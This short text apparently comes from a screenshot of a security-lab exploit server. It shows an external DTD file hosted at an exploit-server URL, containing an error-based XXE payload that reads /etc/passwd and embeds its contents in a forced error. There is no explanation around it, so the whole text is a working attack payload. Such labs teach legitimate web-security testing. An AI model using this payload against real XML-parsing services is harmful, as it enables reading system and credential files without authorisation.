 URL: https://exploit-0a390095040d31c58030b637019500be.exploit-server.net/exploit.dtd
HTTPS
File:
/exploit.dtd
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % exfil "<!ENTITY &#x25; extra SYSTEM 'file:///invalid/%file;'>">
%exfil;
%extra;